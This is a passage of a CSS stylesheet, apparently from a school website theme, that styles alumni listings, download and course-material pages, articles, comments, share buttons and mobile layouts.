    padding: 50px 0 10px;
}

.robot,
.robot_oke,
.robot2_oke {
    padding: 10px 0 0;
}

.forg {
    padding: 15px 0 0;
}

.submit_button {
    display: inline-block;
    border-radius: 4px;
    margin: 0 5px 15px 0;
    height: 32px;
    line-height: 32px;
    padding: 0 16px;
    border: 0;
}

.alumni_list {
    margin: 0 15px;
}

.frontend__post {
    padding: 0 0 70px;
}

.front_input {
    margin: 0 0 20px;
}

.front_input input {
    display: block;
    width: calc(100% - 40px);
    padding: 0 19px;
    height: 36px;
    line-height: 36px;
    box-shadow: 0 0 20px inset rgba(0, 0, 0, 0.05);
    border: 1px solid #888;
}

.front_input label {
    display: block;
    margin: 0 0 8px;
}

.sd,
.smp,
.sma,
.pt {
    display: none;
}

.sd.sd,
.smp.smp,
.sma.sma,
.pt.pt {
    display: block;
    padding-top: 15px;
}

.sd.smp,
.sd.sma,
.sd.pt,
.smp.sma,
.smp.pt,
.sma.pt {
    display: none;
}

.sd label,
.smp label,
.sma label,
.pt label {
    display: block;
    margin: 0 0 8px;
}

.sd input,
.smp input,
.sma input,
.pt input {
    display: block;
    width: calc(100% - 40px);
    padding: 0 19px;
    height: 36px;
    line-height: 36px;
    box-shadow: 0 0 20px inset rgba(0, 0, 0, 0.05);
    border: 1px solid #888;
    margin: 0 0 16px;
}

.input_success {
    background: #eee;
    color: #333;
    padding: 50px;
    font-size: 18px;
    margin: 0 0 30px;
}

.alumni_head {
    margin: 0 0 30px;
}

.front__submit {
    display: inline-block;
    border-radius: 4px;
    margin: 0 5px 0 0;
    height: 32px;
    line-height: 32px;
    padding: 0 16px;
    border: 0;
}

.alumni_loop {
    column-count: 2;
    column-gap: 20px;
}

.all_alumni {
    display: grid;
    grid-template-rows: 1fr auto;
    break-inside: avoid;
    position: relative;
    padding: 30px;
    border: 1px solid #ddd;
    margin: 0 0 20px;
}

.foto_alumni {
    width: 150px;
    margin: 0 auto 25px;
}

.foto_alumni img {
    width: 100%;
    border-radius: 6px;
}

.data_alumni {
    display: block;
}

.basic_alumni {
    line-height: 1.5;
}

.idname {
    float: left;
    width: 110px;
}

.iddot {
    float: left;
    width: 30px;
}

.idvalue {
    float: right;
    width: calc(100% - 165px);
    text-align: right;
}

.sos_alumni {
    text-align: center;
    padding: 15px 0;
}

.basic_alumni a {
    display: inline-block;
    width: 42px;
    height: 42px;
    border-radius: 30px;
    overflow: hidden;
    margin: 10px 02px 0 0;
}

.basic_alumni a.web_wa {
    display: inline-block;
}

.basic_alumni a.mob_wa {
    display: none;
}

.basic_alumni i {
    display: block;
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

.basic_alumni i.icon-mad-whatsapp {
    background: #4cb863;
}

.basic_alumni i.icon-mad-facebook {
    background: #2933c5;
}

.basic_alumni i.icofont-x {
    background: #33bbff;
}

.basic_alumni i.icon-mad-instagram {
    background: #ec516e;
}

.tes_alumni {
    text-align: left;
}

/* Download */

.mading_primary {
    float: left;
    width: calc(100% - 410px);
}

.mading_table {
    width: 100%;
    margin: 0 0 40px;
}

.mad__wrapper td {
    padding: 18px 18px;
    border: 1px solid rgba(125, 125, 125, 0.3);
    margin: 0 0 -1px -1px;
}

.mad__downtitle {
    margin: 0 0 10px;
    font-size: 18px;
}

.mading_table a {
    font-weight: bold;
}

.tdcol {
    text-align: center;
}

.tdcol a {
	padding: 6px 10px;
	display: inline-block;
	margin: 0 0 5px;
}

.mading_secondary {
    float: left;
    width: 380px;
}

.secondary_content {
    margin: 0 20px;
}

.search_something {
    padding: 0 0 40px;
}

.some_input input {
    width: calc(100% - 28px);
    border: 1px solid rgba(125, 125, 125, 0.3);
    padding: 0 14px;
    margin: 0 0 15px;
    height: 36px;
    line-height: 36px;
    box-shadow: 0 0 15px inset rgba(0, 0, 0, 0.07);
    border-radius: 3px;
}

.some_result {
    margin: 0 0 20px;
}

.head_cat {
    margin: 0 0 10px;
}

.cat_term {
    padding: 12px 0;
    margin: 0;
    border-top: 1px solid rgba(125, 125, 125, 0.3);
}

.cat_term a {
    height: 24px;
    line-height: 24px;
}

.cat_term span {
    float: right;
    height: 24px;
    line-height: 24px;
    padding: 0 10px;
}

.mad_konten {
    margin: 0 -20px;
}

.primary_content {
    margin: 0 15px;
}

.mading_kelas {
    float: left;
    width: 175px;
    padding: 0 25px 0 0;
    margin: 0 0 40px;
}

.kelas_head {
    font-weight: bold;
    padding: 10px 15px;
}

.tugas_term {
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
    padding: 10px 0;
}

.tugas_term a {
    font-weight: bold;
}

.mat_count {
    float: right;
    padding: 0 6px;
    font-weight: normal;
    border-radius: 4px;
}

.mading_materi {
    float: left;
    width: calc(100% - 500px);
    margin: 0 0 40px;
    padding: 20px 24px;
    border: 1px solid rgba(125, 125, 125, 0.3);
}

.materi_box h2,
.materi_box h3 {
    font-size: 24px;
    line-height: 1.2;
    margin: 0 0 10px;
    font-weight: 400;
}

.mading_artikel,
.materi_stat {
    margin: 0 0 15px;
}

.per_materi {
    width: 80px;
    height: 80px;
    float: right;
    text-align: center;
    border-radius: 4px;
}

.per_count {
    height: 50px;
    line-height: 60px;
    font-size: 35px;
}

.per_span {
    height: 20px;
    font-size: 10px;
}

.det_materi {
    float: left;
    width: calc(100% - 120px);
}

.det_materi h4 {
    font-size: 24px;
    line-height: 1.2;
    margin: 0 0 10px;
    font-weight: 400;
}

.kelas_mapel {
    margin: 0 0 20px;
}

.det_mapel,
.det_kelas {
    height: 24px;
    line-height: 24px;
    padding: 0 8px;
    display: inline-block;
    font-size: 12px;
    position: relative;
    margin: 0;
}

.mat_author {
    margin: 0 0 30px;
}

.mat_by {
    float: right;
    width: calc(100% - 65px);
}

.mat_avatar {
    float: left;
    width: 40px;
    height: 40px;
    border-radius: 40px;
    overflow: hidden;
}

.mading_secondary {
    float: right;
    width: 380px;
}

.secondary_content {
    margin: 0 20px;
}

.search_something {
    padding: 0 0 40px;
}

.some_input input {
    width: calc(100% - 28px);
    border: 1px solid rgba(125, 125, 125, 0.3);
    padding: 0 14px;
    margin: 0 0 15px;
    height: 36px;
    line-height: 36px;
    box-shadow: 0 0 15px inset rgba(0, 0, 0, 0.07);
    border-radius: 3px;
}

.some_result {
    margin: 0 0 20px;
}

.head_cat {
    margin: 0 0 10px;
}

.cat_term {
    padding: 12px 0;
    margin: 0;
    border-top: 1px solid rgba(125, 125, 125, 0.3);
}

.cat_term a {
    height: 24px;
    line-height: 24px;
}

.cat_term span {
    float: right;
    height: 24px;
    line-height: 24px;
    padding: 0 10px;
}

.mading_login {
    float: right;
    width: 225px;
    padding: 0 0 0 25px;
    margin: 0 0 40px;
}

.akademi_primary .share {
    position: absolute;
    top: 30px;
    left: auto;
    margin-left: calc(100% - 65px);
    width: 45px;
    padding: 0 20px;
}

.akademi_primary .share i {
    border: 0;
    border-radius: 5px;
}

.share i {
    display: block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    color: #fff;
    margin: 0 auto 5px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    font-size: 18px;
    border-radius: 30px;
}

.share .icon-mad-share {
    background: #090;
}

.share .icon-mad-facebook {
    background: #1c6dbd;
}

.share .icofont-x {
    background: #222;
}

.share .icon-mad-whatsapp {
    background: #5d5;
}

.share .icon-mad-telegram {
    background: #49aad9;
}

.mading_featured img {
    width: 100%;
    height: auto;
    margin: 0 0 30px;
}

.mading_article {
    line-height: 1.5;
}

.mading_article.no_post {
    margin: 0 0 50px;
}

.wp-caption {}

.wp-caption-text {}

.sticky {}

.gallery-caption {}

.bypostauthor {}

.alignright {}

.alignleft {}

.aligncenter {}

.mading_article h1,
.mading_article h2,
.mading_article h3,
.mading_article h4,
.mading_article h5,
.mading_article h6 {
    font-weight: 700;
    line-height: 1.3;
    margin: 5px 0 15px;
}

.layout_akademi .mading_article h1,
.layout_akademi .mading_article h2,
.layout_akademi .mading_article h3,
.layout_akademi .mading_article h4,
.layout_akademi .mading_article h5,
.layout_akademi .mading_article h6 {
    font-weight: 400;
}

.layout_akademi h1,
.layout_akademi h2,
.layout_akademi h3,
.layout_akademi h4,
.layout_akademi h5,
.layout_akademi h6 {
    font-weight: 400;
}

.mading_article h1 {
    font-size: 34px;
}

.mading_article h2 {
    font-size: 30px;
}

.mading_article h3 {
    font-size: 26px;
}

.mading_article h4 {
    font-size: 22px;
}

.mading_article h5 {
    font-size: 18px;
}

.mading_article h6 {
    font-size: 16px;
}

.mading_article {
    font-weight: 400;
}

.mading_article table td {
    vertical-align: top;
    border: 1px solid #ddd;
}

.mading_article p {
    margin: 0 0 15px;
}

.mading_article img {
    max-width: 100%;
    height: auto;
    margin: 0 0 20px;
}

.mading_article img.alignleft {
    float: left;
    margin: 0 30px 20px 0;
}

.mading_article img.alignright {
    float: right;
    margin: 0 0 20px 30px;
}

.mading_article img.aligncenter {
    float: none;
    margin: 0 auto 20px;
}

.mading_article .prestasi__list-image img {
    margin: 0;
}

.mading_article blockquote {
    margin: 0 0 20px;
    padding: 20px 20px 10px 50px;
    background: rgb(0, 0, 0, 0.05);
}

.mading_article ul {
    margin: 0 0 20px;
    list-style: disc !important;
}

.mading_article ol {
    margin: 0 0 20px;
    list-style: decimal !important;
}

.mading_article li {
    margin: 0 0 0 15px;
}

.mading_article li ol,
.mading_article li ul {
    margin: 0;
}

.madtags {
    margin: 40px 0;
}

.madtags a {
    margin: 0 4px 4px 0;
    padding: 2px 8px;
    line-height: 20px;
    line-height: 20px;
    font-size: 13px;
    display: inline-block;
}

.screen-reader-text {}

.madrel {
    margin: 0 -10px 50px;
}

.post_related {
    float: left;
    width: 33.33%;
}

.post_listing {
    margin: 0 10px 20px;
    position: relative;
    min-height: 150px;
    overflow: hidden;
}

.rel_featured img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
}

.rel_overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 90px 15px 15px;
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
    color: #fff;
}

.rel_overlay a {
    color: #fff;
}

.rel_overlay h4 {
    font-weight: bold;
}

.rel_overlay span {
    font-size: 12px;
}

.akademi__comment {
    padding: 50px 0 25px;
    margin: 0 0 25px;
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
}

.have_comment {
    float: right;
    width: calc(100% - 80px);
}

.akademi__comment i {
    float: left;
    width: 45px;
    height: 45px;
    margin-right: 30px;
    line-height: 45px;
    text-align: center;
    font-size: 22px;
    border-radius: 6px;
}

.mading_heads {
    font-size: 30px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 10px 10px;
    padding-top: 20px;
}

.mading__post {
    position: relative;
}

.comment-body {
    padding: 0 0 40px;
}

.comment-meta {
    margin: 0 0 20px;
    position: relative;
}

.comment-meta .avatar {
    float: left;
    margin: 0 40px 0 0;
}

.comment-meta:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.comment-content {
    padding: 30px 30px 65px;
    border: 1px solid rgba(125, 125, 125, 0.25);
    margin: 0 0 0 85px;
}

.comment-author {
    margin: 0 0 5px;
}

.reply {
    margin: -50px 0 15px 115px;
    position: relative;
    z-index: 2;
}

.comment-reply-link {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    border-radius: 5px;
    padding: 0 15px;
    background: #016;
    color: #fff;
}

.comment.depth-2,
.comment.depth-3,
.comment.depth-4,
.comment.depth-5 {
    margin-left: 85px;
}

.comment_heads {
    font-size: 24px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0;
}

.comment-respond {
    margin: 0 0 20px 80px;
}

.comment_leads {
    font-size: 24px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 20px 80px;
}

.comment__author span {
    font-weight: 300;
    text-transform: uppercase;
}

.comment__author {
    padding: 0 0 10px;
}

.comment__author span a {
    font-weight: bold;
    font-size: 16px;
}

.comment__author em {
    font-size: 13px;
}

.comment__meta p {
    line-height: 1.6;
}

.comment__meta .comment-reply-link {
    display: block;
    padding: 10px 0;
}

.comment-form {
    position: relative;
    padding: 150px 0 40px;
}

.comment-form #submit {
    border: none;
    font-weight: bold;
    font-size: 15px;
    cursor: pointer;
    padding: 8px 15px;
    border-radius: 4px;
}

#respond .comment_message {
    margin: 10px 0 25px;
}

#respond .mading__form-textarea {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 140px;
}

#comment {
    height: 120px;
    width: calc(100% - 30px);
    padding: 10px 15px;
    background: rgba(0, 0, 0, 0.03);
    border: 0;
}

.mading__form-author,
.mading__form-email,
.mading__form-url {
    float: left;
    width: 33.333333333%;
    padding: 15px 0 0;
}

.inncom {
    width: calc(100% - 15px);
}

.mading__form-url .inncom {
    width: 100%;
}

.inncom input {
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    width: calc(100% - 30px);
    font-size: 14px;
    border: 0;
    background: rgba(0, 0, 0, 0.03);
}

.comment-form-cookies-consent {
    display: block;
    clear: both;
    padding: 15px 0;
}

.single-agenda .post_inmeta.age_meta {
    width: calc(100% - 240px);
    float: right;
}

@media screen and (max-width: 982px) {
    .aka__header {
        height: 63px;
    }
    .aka__menusearch {
        top: 18px;
        right: 20px;
        width: 34px;
        height: 34px;
        line-height: 32px;
        font-size: 16px;
    }
    .site-header-menu {
        width: 100%;
        position: fixed;
        top: 63px;
        left: -300px;
        right: 0;
        bottom: -30px;
        padding: 0 0 30px;
        width: 250px;
        height: auto;
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
        transition: all .3s ease;
        z-index: 100;
    }
    .openmenu .site-header-menu {
        left: 0;
    }
    .newnav.nav-mobile {
        height: 100%;
        overflow-y: scroll;
    }
    .newnav.nav-mobile .accordion {
        height: auto;
    }
    .newnav.nav-mobile .accordion li {
        display: block;
        position: relative;
        float: none;
        text-align: left;
        line-height: 1.3;
        padding: 0;
    }
    .newnav.nav-mobile .accordion li a {
        position: relative;
        display: inline-block;
        float: none;
        line-height: 1.3;
        padding: 10px 20px;
        font-weight: bold;
    }
    .newnav.nav-mobile .accordion li>a>span {
        position: absolute;
        top: calc(50% - 26px);
        right: -10px;
        height: 16px;
        line-height: 16px;
        padding: 0 6px;
        border-radius: 20px;
        font-size: 10px;
    }
    .newnav.nav-mobile .accordion li.menu-item-has-children:after {
        content: "\E80F";
        font-family: "mading-font";
        font-style: normal;
        font-weight: normal;
        position: absolute;
        top: 48px;
        right: 6px;
        line-height: 1;
        font-size: 10px;
        transition: all 0.4s ease;
    }
    .newnav.nav-mobile .accordion li.menu-item-has-children:after {
        top: 12px;
        right: 20px;
    }
    .newnav.nav-mobile .accordion li>.sub-menu {
        padding: 0;
        position: relative;
        width: 100% !important;
        max-height: 0;
        overflow: hidden;
        transition: opacity 0.5s ease, max-height 0.5s ease;
        box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    }
    .newnav.nav-mobile .accordion li.active>.sub-menu {
        max-height: 500px;
        height: auto;
    }
    .newnav.nav-mobile .accordion li>.sub-menu>li {
        width: 100%;
    }
    .newnav.nav-mobile .accordion li>.sub-menu>li>a {
        padding: 10px 20px 10px 35px;
    }
    .newnav.nav-mobile .accordion li>.sub-menu>li>ul>li>a {
        padding: 10px 20px 10px 50px;
    }
    .aka__logo {
        float: none;
        padding: 30px;
        text-align: center;
    }
    .aka__logo img {
        margin: 0 auto;
    }
    .aka__sos {
        position: fixed;
        bottom: 12px;
        left: 0;
        right: 0;
        text-align: center;
		height: 52px;
        padding: 0;
        z-index: 100;
    }
    .aka_sos_in {
        display: inline-block;
        padding: 8px;
        margin: 0 auto;
        border-radius: 50px;
        background: #fff;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
        text-align: center;
    }
    .aka__sos i {
        margin: 0 3px;
    }
    .aka__sos #telp {}
    .head_telp,
    .head_hours,
    .head_imel {
        display: none;
    }
    .aka__menu {
        display: inline-block;
        font-size: 14px;
        padding: 0 30px 0 20px;
    }
    .aka__menusearch {
        display: block;
    }
    .form__akasearch {
        position: fixed;
        top: 200px;
        z-index: 1000;
        right: calc(50% - 120px);
        display: none;
    }
    .form__akasearch {
        position: fixed;
        top: 200px;
        z-index: 1000;
        right: calc(50% - 120px);
        display: none;
    }
    .opensearch .form__akasearch {
        display: block;
    }
    .form__akasearch:before {
        content: "";
        position: fixed;
        top: 63px;
        right: 0;
        left: 0;
        bottom: 0;
        opacity: 0.96;
        z-index: -1;
    }
    .aka_ticker .mad_today {
        position: fixed;
        top: 17px;
        z-index: 113;
        right: 75px;
        background: none !important;
    }
    .aka_ticker .re_info {
        display: none;
    }
    .aka__logo {
        float: none;
        padding: 30px;
        text-align: center;
    }
    .aka__logo img {
        margin: 0 auto;
    }
    .aka__container {
        padding: 30px;
    }
    .aka__name {
        float: none;
        width: auto;
    }
    .aka__school #hours {
        position: absolute;
        top: -20px;
        z-index: 2;
        left: calc(50% - 60px);
    }
    .aka__top {
        padding: 20px 0;
    }
    .top__container {
        margin: 0 20px;
    }
    .aka__master {
        margin: 0;
    }
    .latest__editorial {
        width: calc(100% - 250px);
    }
    .editorial__post {
        padding: 30px 30px 0;
    }
    .aka__quotes {
        width: calc(100% - 250px);
    }
    .all__left {
        width: 100%;
        float: none;
    }
    .big__left {
        width: 100%;
        float: none;
    }
    .primary_in,
    .primary_in .splide__slide {
        height: auto;
    }
    .news .splide__slide,
    .press_post {
        height: auto;
    }
    .primary_in,
    .primary_in .splide__slide {
        height: auto;
    }
    .small__left {
        width: 100%;
        float: none;
    }
    .all__right {
        width: 100%;
        float: none;
    }
    .aka__sos #telp {
        position: relative;
        display: inline-block;
        height: 50px;
        margin: 0;
    }
    .aka__sos .head_phone {
        margin: 0;
    }
    .aka__sos .number {
        position: absolute;
        top: 0;
        left: 0;
        width: 50px;
        height: 50px;
        z-index: 2;
        overflow: hidden;
        opacity: 0;
    }
    .mading_sosial {
        text-align: center;
    }
    .footer {
        padding: 0 0 84px;
    }
    .loop_akademi .loop_left,
    .loop_akademi .loop_right {
        width: auto;
        float: none;
        margin: 0 0 40px;
        padding: 0 15px;
    }
    .loop_akademi .text_not {
        margin: 0;
    }
    .mading_secondary,
    .login_in {
        padding: 15px 0;
    }
    .loop_akademi .post_inthumb,
    .loop_akademi .post_inmeta {
        width: 100%;
        float: none;
    }
    .loop_akademi .post_inagenda .post_inmeta {
        float: right;
        width: calc( 100% - 230px);
    }
    .loop_akademi .post_inaka {
        margin: 0 0 50px;
    }
    .loop_akademi .post_inthumb {
        margin: 0 0 15px;
    }
    .post_inagenda {
        margin: 0 0 50px;
    }
    .loop_akaguru {
        width: 25%;
    }
    .mading_primary {
        float: none;
        width: 100%;
        margin: 0 0 40px;
    }
    .mading_secondary {
        float: none;
        width: 100%;
    }
    .mading_login {
        float: none;
        width: 100%;
        padding: 0;
    }
    .mading_kelas {
        float: none;
        width: 100%;
        padding: 0;
    }
    .mading_materi {
        float: none;
        width: 100%;
        padding: 20px 0;
        border: 0;
        border-top: 1px solid rgba(125, 125, 125, 0.3);
        border-bottom: 1px solid rgba(125, 125, 125, 0.3);
    }
    .akademi_primary,
    .akademi_secondary {
        width: 100%;
        float: none;
    }
    .people .akademi_secondary {
        float: none;
        width: auto;
    }
    .akademi_singlecontent .secondary_content,
    .akademi_singlecontent #sidebar {
        margin: 0;
    }
    .people .akademi_featured {
        width: 240px;
        margin: 0 auto;
    }
    .people .akademi_secondary img {
        width: 100%;
    }
    .people .table_inakademi {
        width: 100%;
    }
    .people .akademi_primary {
        float: none;
        width: 100%;
    }
	.loop_full .madclear:nth-child(10n) {
        display: none;
    }
	.loop_full .madclear:nth-child(8n) {
        display: block;
    }
}

@media screen and (max-width: 800px) {
    .alumni_list {
        margin: 0;
    }
    .alumni_loop {
        column-count: 1;
    }
    element {}
    .all_alumni {
        padding: 20px;
    }
}

@media screen and (max-width: 768px) {
    .aka__quotes {
        width: 100%;
    }
    .loop_akaguru {
        width: 33.33%;
    }
	
	.loop_full .madclear:nth-child(8n) {
        display: none;
    }
	
	.loop_full .madclear:nth-child(6n) {
        display: block;
    }
}

@media screen and (max-width: 720px) {}

@media screen and (max-width: 640px) {
    .aka__school #hours {
        position: absolute;
        top: -13px;
        left: calc(50% - 39px);
        height: 26px;
    }
    .aka__master {
        width: 210px;
    }
    .aka__master .get_photos {
        padding: 10px;
        width: 190px;
        overflow: hidden;
    }
    .aka__master .get_names {
        left: 10px;
        right: 10px;
        bottom: 10px;
    }
    .latest__editorial {
        width: calc(100% - 210px);
    }
    .age_arsip {
        width: 110px;
    }
    .layout_akademi .agedate {
        font-size: 38px;
    }
    .agemonth {
        font-size: 11px;
    }
    .loop_akademi .post_inagenda .post_inmeta {
        float: right;
        width: calc( 100% - 130px);
    }
    .single-agenda .post_inmeta.age_meta {
        width: calc(100% - 130px);
        float: right;
    }
    .per_tiga {
        width: 100%;
        float: none;
        margin: 0 0 15px;
    }
    .per_dua {
        width: 100%;
        float: none;
    }
    .mad__wrapper .guru_table td {
        width: 50%;
        padding: 18px 18px;
    }
}

@media screen and (max-width: 600px) {
    .agenda_loop {
        width: 100%;
        float: none;
    }
    .age_date {
        font-size: 16px;
    }
}

@media screen and (max-width: 533px) {
    .aka__sos .mading_sosial {
        height: 36px;
    }
    .form__akasearch {
        height: 38px;
        line-height: 38px;
    }
    .aka__menu:before {
        width: 40px;
        height: 40px;
    }
    .aka__menu:after {
        width: 40px;
        height: 40px;
        border-radius: 24px 0 0;
    }
    .form__akasearch {
        height: 38px;
        line-height: 38px;
    }
    .form__akasearch #searchform {
        height: 38px;
    }
    .aka__button button {
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 18px;
    }
    .aka_ticker .mad_today {
        right: 60px;
    }
    .aka__logo {
        padding: 20px 0;
    }
    .runscroll {
        height: 30px;
        font-size: 13px;
    }
    .my-news-ticker {
        line-height: 30px;
        height: 30px;
    }
    .aka__school .aka__name h1 {
        font-size: 18px;
    }
    .aka__school #hours {
        display: none;
    }
    .aka__master {
        width: 180px;
        margin-right: 15px;
    }
    .aka__master .get_photos {
        width: 160px;
    }
    .editorial__post {
        padding: 30px 0 0;
    }
    .quotes__post {
        padding: 30px 0 0;
        font-size: 16px;
    }
    .news_overlay {
        padding: 100px 20px 30px 20px;
    }
    .widget_box {
        width: 100%;
        float: none;
    }
    .aka__sos #telp {
        position: relative;
        display: inline-block;
        height: 36px;
        margin: 0;
    }
    .aka__sos .head_phone {
        height: 36px;
        line-height: 36px;
        margin: 0;
    }
    .aka__sos .number {
        position: absolute;
        top: 0;
        left: 0;
        width: 36px;
        height: 36px;
        z-index: 2;
        overflow: hidden;
        opacity: 0;
    }
    .aka__sos i {
        display: block;
        width: 36px;
        height: 36px;
        line-height: 36px;
        font-size: 18px;
    }
    .to_top {
        right: 15px;
        bottom: 80px;
    }
    .footer {
        padding: 0 0 64px;
    }
    .copyright {
        padding: 20px 0;
    }
    .akademi_heading {
        font-size: 20px;
        padding: 15px 0;
    }
    .loop_akademi .post_inaka {
        margin: 0 0 20px;
    }
    .loop_akademi {
        margin: 0 -15px;
        padding: 15px 0;
    }
    .post_inmeta h2 {
        font-size: 20px;
    }
    .loop_akaguru {
        width: 50%;
    }
    .mad_konten {
        padding: 10px 0 0;
    }
    .akademi_primary,
    .akademi_secondary {
        padding: 20px 0;
    }
    .akademi_primary .primary_content {
        margin: 0 52px 0 0;
    }
    .akademi_primary .share {
        margin-left: calc(100% - 52px);
        width: 37px;
        padding: 0 15px;
    }
    .share i {
        width: 36px;
        height: 36px;
        line-height: 36px;
        border-width: 6px;
    }
    .akademi_bread {
        padding: 20px;
    }
    .akademi_single {
        font-size: 25px;
    }
    .post_related {
        float: none;
        width: 100%;
    }
    .layout_akademi .madrel {
        margin: 0 -62px 50px -10px;
    }
    .mading__post,
    .akademi__comment {
        margin-right: -53px;
    }
    .akademi__comment i {
        margin-right: 15px;
    }
    .have_comment {
        width: calc(100% - 60px);
    }
    .comment-meta .avatar {
        float: left;
        margin: 0 15px 0 0;
    }
    .comment-content {
        margin: 0;
    }
    .comment.depth-2,
    .comment.depth-3,
    .comment.depth-4,
    .comment.depth-5 {
        margin-left: 15px;
    }
    .comment_leads,
    .comment-respond {
        margin: 0 0 20px 0;
    }
    .people .akademi_primary .primary_content {
        margin: 0 15px;
        padding: 30px 0;
    }
}

@media screen and (max-width: 480px) {
    .age_arsip {
        width: 75px;
    }
    .loop_akademi .post_inagenda .post_inmeta {
        float: right;
        width: calc( 100% - 95px);
    }
    .post_inmeta h2 {
        font-size: 18px;
    }
    .textaka_quotes {
        font-size: 22px;
    }
    .post_inmeta.age_meta {
        width: calc(100% - 95px);
    }
    .single-agenda .post_inmeta.age_meta {
        width: calc(100% - 95px);
        float: right;
    }
    #madingslider {
        min-height: 100px;
    }
}

@media screen and (max-width: 420px) {
    .aka__school .aka__name h1 {
        font-size: 16px;
    }
    .aka__master {
        width: 122px;
        margin-right: 15px;
    }
    .aka__master .get_photos {
        width: 110px;
        padding: 6px;
    }
    .aka__master .get_names {
        display: none;
    }
    .latest__editorial {
        width: calc(100% - 137px);
    }
    .editorial__post {
        padding: 0;
    }
    .editorial__post h2 {
        font-size: 16px;
    }
    .editorial__summary {
        height: 55px;
        font-size: 14px;
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
    }
    .top_news {
        height: 30px;
        line-height: 30px;
        padding: 0 12px;
        font-size: 12px;
    }
    .news_overlay {
        padding: 100px 20px 20px 20px;
    }
    .news h4 {
        font-size: 18px;
        margin: 0;
    }
    .news_ex {
        display: none;
    }
    .news_on {
        bottom: 0;
    }
}